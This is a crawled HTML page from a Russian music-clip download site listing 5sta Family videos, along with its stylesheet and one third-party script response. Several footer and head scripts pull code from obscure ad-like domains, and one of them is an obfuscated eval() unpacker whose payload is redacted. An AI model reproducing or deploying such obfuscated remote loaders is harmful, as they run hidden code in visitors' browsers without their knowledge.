

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clipson.ru/clips?aid=32138&q=5sta%20Family
body_size: 5242
content:
<!DOCTYPE html>
<html lang="ru">

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Скачать клипы 5sta Family | Все клипы 5sta Family бесплатно и без регистрации</title>

    <meta name="description" content="Скачать клипы 5sta Family на Clipson.ru бесплатно и без регистрации! Огромный архив музыкальных клипов. Смотреть все клипы 5sta Family бесплатно">
    <meta name="keywords" content="Скачать, Клип, 5sta Family, Видео, Музыка, Clip, Бесплатно, Смотреть, Видеоклипы, Видео клипы" />
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AZdM1UVo1.js"></script>
    <meta property="og:title" content="Скачать клипы 5sta Family | Все клипы 5sta Family бесплатно и без регистрации" />
	  <meta property="og:type" content="article" />
	  <meta property="og:url" content="https://clipson.ru/clips?aid=32138&q=5sta%20Family" />

	  <meta property="og:description" content="Скачать клипы 5sta Family на Clipson.ru бесплатно и без регистрации! Огромный архив музыкальных клипов. Смотреть все клипы 5sta Family бесплатно" />
	  
    <link href="/style/favicon.png" rel="shortcut icon" />

    <!-- Bootstrap core CSS -->
    <link href="/vendor/twbs/bootstrap/dist/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="/style/style.css?v=5" rel="stylesheet">

<script src="https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=clipson.ru"></script>
  </head>

  <body>

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
      <div class="container">
        <a class="navbar-brand" href="/" style=""> <img src="/style/favicon.png" width="20" height="20" class="d-inline-block align-middle" style=" margin-right: 5px; margin-top: -5px; display: inline;" alt=""> Clipson</a>
        <div class="collapse navbar-collapse" id="navbarResponsive">
          <ul class="navbar-nav mr-auto">

            <li class="nav-item"><a class="nav-link" href="/top50">Топ 50 исполнителей</a></li>
            <li class="nav-item"><a class="nav-link" href="/popular">Популярные клипы</a></li>
            <li class="nav-item"><a class="nav-link" href="/rand">Случайный клип</a></li>
            <li class="nav-item"><a class="nav-link" href="https://minusovki.online/" target="_blank">Минусовки онлайн</a></li>


          </ul>
                  </div>
          <div id="mm">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="navbar-toggler-icon"></span>
              </button>
                  
          </div>
      </div>
    </nav>


    <!-- Page Content -->
    <div class="container">

      <div class="row">

      		
<div class="col-lg-10 offset-lg-1 pt-4">

	<!-- Search form -->
<form class="form-inline pb-1" action="/clips">
  <input class="form-control form-control-sm w-75" type="text" placeholder="Найти клип"
    aria-label="Поиск" name="q" value="5sta Family">
  <button class="btn btn-primary btn-sm ml-1" type="submit">Поиск &rarr;</button>
</form>


	<h1 class="mt-4" style="font-size: 1.5em;">Скачать клипы 5sta Family &darr;</h1>

	
		<div class="row">
			<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=YCcHfAn2jas" title="5sta Family - Вместе мы"><img  src="https://i.ytimg.com/vi/YCcHfAn2jas/3.jpg" alt="5sta Family - Вместе мы" width="120" height="90" style="float: left; padding-right: 10px;"></a>

			<p><strong>5sta Family</strong> &rarr; <a href="/clip?id=YCcHfAn2jas" style=""><strong>Вместе мы</strong></a>
			<small style="color: #666;"><br>Просмотров: 33,203,130			<br>Продолжительность: 03:46</small>

		
		</div>

			<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=yvSUMIs0hbA" title="5sta Family - ТУК ТУК"><img  src="https://i.ytimg.com/vi/yvSUMIs0hbA/3.jpg" alt="5sta Family - ТУК ТУК" width="120" height="90" style="float: left; padding-right: 10px;"></a>

			<p><strong>5sta Family</strong> &rarr; <a href="/clip?id=yvSUMIs0hbA" style=""><strong>ТУК ТУК</strong></a>
			<small style="color: #666;"><br>Просмотров: 14,274,720			<br>Продолжительность: 03:55</small>

		
		</div>

			<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=LCYm4fFcPj4" title="5sta family - Зачем"><img  src="https://i.ytimg.com/vi/LCYm4fFcPj4/default.jpg" alt="5sta family - Зачем" width="120" height="90" style="float: left; padding-right: 10px;"></a>

			<p><strong>5sta family</strong> &rarr; <a href="/clip?id=LCYm4fFcPj4" style=""><strong>Зачем</strong></a>
			<small style="color: #666;"><br>Просмотров: 8,518,606			<br>Продолжительность: 03:45</small>

		
		</div>

			<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=87qSqrGariI" title="5sta Family - Вместе Мы"><img  src="https://i.ytimg.com/vi/87qSqrGariI/default.jpg" alt="5sta Family - Вместе Мы" width="120" height="90" style="float: left; padding-right: 10px;"></a>

			<p><strong>5sta Family</strong> &rarr; <a href="/clip?id=87qSqrGariI" style=""><strong>Вместе Мы</strong></a>
			<small style="color: #666;"><br>Просмотров: 6,492,922			<br>Продолжительность: 03:46</small>

		
		</div>

			<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=cEQ6-8J-P3I" title="5sta Family - Зачем (Официальное видео)"><img  src="https://i.ytimg.com/vi/cEQ6-8J-P3I/default.jpg" alt="5sta Family - Зачем (Официальное видео)" width="120" height="90" style="float: left; padding-right: 10px;"></a>

			<p><strong>5sta Family</strong> &rarr; <a href="/clip?id=cEQ6-8J-P3I" style=""><strong>Зачем</strong></a>
			<small style="color: #666;"><br>Просмотров: 3,648,565			<br>Продолжительность: 03:37</small>

		
		</div>

			<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=DpN1AvXDRks" title="5sta Family - Многоэтажки"><img  src="https://i.ytimg.com/vi/DpN1AvXDRks/default.jpg" alt="5sta Family - Многоэтажки" width="120" height="90" style="float: left; padding-right: 10px;"></a>

			<p><strong>5sta Family</strong> &rarr; <a href="/clip?id=DpN1AvXDRks" style=""><strong>Многоэтажки</strong></a>
			<small style="color: #666;"><br>Просмотров: 2,874,505			<br>Продолжительность: 03:44</small>

		
		</div>

			<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=AzeMxovakCI" title="5sta Family - Футболка"><img  src="https://i.ytimg.com/vi/AzeMxovakCI/default.jpg" alt="5sta Family - Футболка" width="120" height="90" style="float: left; padding-right: 10px;"></a>

			<p><strong>5sta Family</strong> &rarr; <a href="/clip?id=AzeMxovakCI" style=""><strong>Футболка</strong></a>
			<small style="color: #666;"><br>Просмотров: 2,336,886			<br>Продолжительность: 03:26</small>

		
		</div>

			<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=cDaHBATwW9U" title="5sta Family - Метко"><img  src="https://i.ytimg.com/vi/cDaHBATwW9U/default.jpg" alt="5sta Family - Метко" width="120" height="90" style="float: left; padding-right: 10px;"></a>

			<p><strong>5sta Family</strong> &rarr; <a href="/clip?id=cDaHBATwW9U" style=""><strong>Метко</strong></a>
			<small style="color: #666;"><br>Просмотров: 1,981,659			<br>Продолжительность: 03:25</small>

		
		</div>

			<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=cwxT5ddtNt8" title="5sta Family - Буду с тобой"><img  src="https://i.ytimg.com/vi/cwxT5ddtNt8/default.jpg" alt="5sta Family - Буду с тобой" width="120" height="90" style="float: left; padding-right: 10px;"></a>

			<p><strong>5sta Family</strong> &rarr; <a href="/clip?id=cwxT5ddtNt8" style=""><strong>Буду с тобой</strong></a>
			<small style="color: #666;"><br>Просмотров: 1,963,667			<br>Продолжительность: 03:37</small>

		
		</div>

			<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=V5XzVEbrWIc" title="5sta Family - Снова вместе"><img  src="https://i.ytimg.com/vi/V5XzVEbrWIc/default.jpg" alt="5sta Family - Снова вместе" width="120" height="90" style="float: left; padding-right: 10px;"></a>

			<p><strong>5sta Family</strong> &rarr; <a href="/clip?id=V5XzVEbrWIc" style=""><strong>Снова вместе</strong></a>
			<small style="color: #666;"><br>Просмотров: 1,889,255			<br>Продолжительность: 03:38</small>

		
		</div>

		</div>


	<hr>
	

	<div class="row">
                                					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=3BAVbC8L3go"><img  src="https://img.youtube.com/vi/3BAVbC8L3go/0.jpg" alt="5sta Family &amp; 2345 - Я Буду [HD]" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family & 2345 - Я Буду [HD]</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=87qSqrGariI"><img  src="https://img.youtube.com/vi/87qSqrGariI/0.jpg" alt="5sta Family - We Are Together" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family - We Are Together</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=cEQ6-8J-P3I"><img  src="https://img.youtube.com/vi/cEQ6-8J-P3I/0.jpg" alt="5sta Family - Зачем (Официальное видео)" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family - Зачем (Официальное видео)</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=0OEmiaYaTPk"><img  src="https://img.youtube.com/vi/0OEmiaYaTPk/0.jpg" alt="5sta Family - На костре  (премьера клипа, 2025)" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family - На костре  (премьера клипа, 2025)</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=i-Isc_qsaRA"><img  src="https://img.youtube.com/vi/i-Isc_qsaRA/0.jpg" alt="5sta Family &amp; DJ Pankratov - Моя мелодия" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family & DJ Pankratov - Моя мелодия</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=V5XzVEbrWIc"><img  src="https://img.youtube.com/vi/V5XzVEbrWIc/0.jpg" alt="5sta Family - Снова вместе" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family - Снова вместе</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=A5WckevDKrE"><img  src="https://img.youtube.com/vi/A5WckevDKrE/0.jpg" alt="5sta Family &amp; DJ Pankratov - Моя мелодия" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family & DJ Pankratov - Моя мелодия</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=1BEoz4-sbxg"><img  src="https://img.youtube.com/vi/1BEoz4-sbxg/0.jpg" alt="5sta Family - Искры (премьера клипа, 2023)" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family - Искры (премьера клипа, 2023)</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=LCYm4fFcPj4"><img  src="https://img.youtube.com/vi/LCYm4fFcPj4/0.jpg" alt="5sta family - Зачем" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta family - Зачем</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=6YCnfzATyQc"><img  src="https://img.youtube.com/vi/6YCnfzATyQc/0.jpg" alt="6YNTHMANE, 5sta Family, babyboi - Zachem / Зачем (2024) | Tik Tok | Mood Video" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>6YNTHMANE, 5sta Family, babyboi - Zachem / Зачем (2024) | Tik Tok | Mood Video</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=XIg8plyBqTQ"><img  src="https://img.youtube.com/vi/XIg8plyBqTQ/0.jpg" alt="5sta Family - В июле (премьера клипа, 2024)" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family - В июле (премьера клипа, 2024)</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=lpA7MRsXT7o"><img  src="https://img.youtube.com/vi/lpA7MRsXT7o/0.jpg" alt="5sta Family - Тюльпаны [mood video]" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family - Тюльпаны [mood video]</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=x2aig_4_Aq8"><img  src="https://img.youtube.com/vi/x2aig_4_Aq8/0.jpg" alt="5sta Family - Вместе Мы (LIVE @ Авторадио)" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family - Вместе Мы (LIVE @ Авторадио)</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=2qDMXjAVy34"><img  src="https://img.youtube.com/vi/2qDMXjAVy34/0.jpg" alt="5sta Family - Первый снег" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family - Первый снег</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=f6ShELBIN4w"><img  src="https://img.youtube.com/vi/f6ShELBIN4w/0.jpg" alt="АДЛИН, Килджо, 5sta Family - Зачем (Single)" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>АДЛИН, Килджо, 5sta Family - Зачем (Single)</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=DpN1AvXDRks"><img  src="https://img.youtube.com/vi/DpN1AvXDRks/0.jpg" alt="5sta Family - Многоэтажки" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family - Многоэтажки</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=qskKwUhVyHQ"><img  src="https://img.youtube.com/vi/qskKwUhVyHQ/0.jpg" alt="5sta Family - Тук-тук" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family - Тук-тук</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=mIcTF_IXeuE"><img  src="https://img.youtube.com/vi/mIcTF_IXeuE/0.jpg" alt="5sta Family - Буду с тобой" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family - Буду с тобой</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=FI7uN9teFII"><img  src="https://img.youtube.com/vi/FI7uN9teFII/0.jpg" alt="5ivesta Family - Ty ljubimyi moi" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5ivesta Family - Ty ljubimyi moi</a>
		
		</div>

					<div class="col-md-6" style="padding: 10px; border: 1px #eee solid;">
			<a href="/clip?id=5t9YXAquQ5w"><img  src="https://img.youtube.com/vi/5t9YXAquQ5w/0.jpg" alt="5sta Family - Вместе Мы (LIVE @ Авторадио)" width="120" height="90" style="float: left; padding-right: 10px;">

			<p>5sta Family - Вместе Мы (LIVE @ Авторадио)</a>
		
		</div>

	        
		</div>
    
    
        <div id="more"></div>
    
    <div class="preloader"></div>

<nav aria-label="" class="mt-4">
  <ul class="pagination justify-content-center">
    <li class="page-item">
      <a class="page-link" href="#" id="morebtn" data-q="5sta Family" data-page="2" data-continuation="[base64]%3D">Загрузить больше</a>
    </li>
  </ul>
</nav>


<div class="bottom">
<h1 style="font-size: 1.5em;" class="text-center"><strong>Скачать клипы 5sta Family</strong> бесплатно и без регистрации</h1>
</div>


</div>
      </div>
      <!-- /.row -->

    </div>
    <!-- /.container -->

    <!-- Footer -->
    <footer class="py-3 bg-dark">
      <div class="container">
        <p class="m-0 text-center text-white"><a style="color: #fff;" href="/">Clipson.ru</a> - Скачать клипы бесплатно &copy; 2026</p>
        <p class="text-center" style="color: #aaa;">Обратная связь: olegvostrilov[dog]gmail.com 
        <script type="text/javascript">
document.write('<img src="//counter.yadro.ru/hit?t25.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="1" height="1">')
</script>


</p>
      </div>
      <!-- /.container -->
    </footer>

    <!-- Bootstrap core JavaScript -->
    <script src="/vendor/components/jquery/jquery.min.js"></script>
    <script src="/vendor/twbs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script src="/script.js?v=2"></script>

    <script type="text/javascript">
      
    //Голосование
    var loading = false;
    $(document).on("click","#vote",function(e){
      var id_post = $(this).data("id");
      
        if(loading == false){
           loading = true;
           $('#vote_count').empty();
           $('#vote_count').append('<img src="/style/ajax-loader.gif">');

           $.get("/ajax_vote/"+id_post, function(loaded){
              $('#vote_count').empty().append(loaded);
              $('#vote').remove();
              loading = false;
           });
        }
    });

    </script>



<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56386648, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56386648" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->




<script type='text/javascript' src='https://myroledance.com/services/?id=159079'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb8138c693_cnt = 0;
	let eb8138c693_interval = setInterval(function(){
		if (typeof eb8138c693_country !== 'undefined') {
			clearInterval(eb8138c693_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb8138c693_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb8138c693_domain + '/' + eb8138c693_path + '/' + eb8138c693_file + '.js?26509&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb8138c693_cnt += 1;
			if (eb8138c693_cnt >= 60) {
				clearInterval(eb8138c693_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/xaigc6mpqj30r57f.js"> </script>

  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://clipson.ru/style/style.css?v=5
body_size: 1181
content:
body { padding-top: 54px; font-family: Open Sans;}

		@media (min-width: 992px) {
		  body {
		    padding-top: 56px;
		  }
		}

		img {max-width: 100%; height: auto;}

		#content img {border: 1px gray solid;}

		.card-title a {color: #333;}

      .video-container {
        position: relative;
        padding-bottom: 56.25%;
        padding-top: 30px; height: 0; overflow: hidden;
      }

    .video-container iframe,
    .video-container object,
    .video-container embed {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
    }

    img.alignright {float: right; margin-left: 20px;}
  
    .artists {
        overflow: hidden;
        margin: 0 0 6px;
        padding: 0;
        list-style: none;
        width: 100%;
    }

    .artists li {
        float: left;
        width: 300px;
    }
.preloader {
    display: none;
    height: 100px;
    background: transparent url('preloader2.gif') no-repeat center center;
}
.preloader.active {
    display: block;
}

.navbar-right {
    list-style: none;
    margin: 0;
    padding: 0;
    display: block;
}

.navbar-right:after {
    content: '';
    display: block;
    clear: both;
}

.navbar-right li {
    float: right;
    position: relative;
    display: inline-block;
}

.navbar-right .nav-link {
    display: block;
    padding: .5rem 1rem;
    line-height: 20px;
    font-size: 16px;
    color: #fff;
}

.navbar-right .nav-link:hover + .dropdown-menu,
.navbar-right .nav-link:active + .dropdown-menu,
.dropdown-menu:hover,
.dropdown-menu:active {
    display: block;
}

.navbar-right img {
    position: relative;
    top: -2px;
    height: 16px;
}

.navbar-right a {
    text-decoration: none;
}

.dropdown-menu {
    display: none;
    margin: 0;
    border: 1px solid #d4d8da;
    border-radius: 5px;
    z-index: 99;
    position: absolute;
    top: 100%;
    left: 0;
    float: left;
    min-width: 10rem;
    padding: 1rem 0;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
}

.dropdown-toggle:after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-left: .3em solid transparent;
}

.navbar-right li:first-child .dropdown-menu {
    width: 545px;
    right: 0;
    left: auto;
    z-index: 10;
    position: absolute;
    padding: 6px;
}

.navbar-right li:first-child .dropdown-item {
    width: 33.33333%;
    float: left;
    clear: unset;
    padding: 8px 1rem;
    display: block;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background: 0 0;
    border: 0;
    line-height: 16px;
    font-size: 14px;
}

@media all and (max-width: 992px) {
    .navbar-right {
        display: block;
        float: right;
    }
}

@media all and (max-width: 768px) {
    .video-container {
        padding-bottom: -webkit-calc(56.25% + 42px);
        padding-bottom: -moz-calc(56.25% + 42px);
        padding-bottom: calc(56.25% + 42px);
    }
    .video-container iframe,
    .video-container object,
    .video-container embed {
        height: -webkit-calc(100% - 42px);
        height: -moz-calc(100% - 42px);
        height: calc(100% - 42px);
    }

    .video-container form {
        position: absolute;
        bottom: 0;
        width: 100%;
    }
    input[type="submit"].avc-download-button:link, input[type="submit"].avc-download-button:visited, input[type="submit"].avc-download-button {
        margin: 0 auto !important;
    }
}

@media all and (max-width: 570px) {
    .navbar-right li:first-child .dropdown-menu {
        width: 360px;
        height: 300px;
        overflow-y: auto;
    }
    .navbar-right li:first-child .dropdown-item {
        width: 50%;
    }
}

@media all and (max-width: 390px) {
    .navbar-right li:first-child .dropdown-menu {
        width: 320px;
    }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159079
body_size: 2517
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"eEPjmqNSn",45,2,23))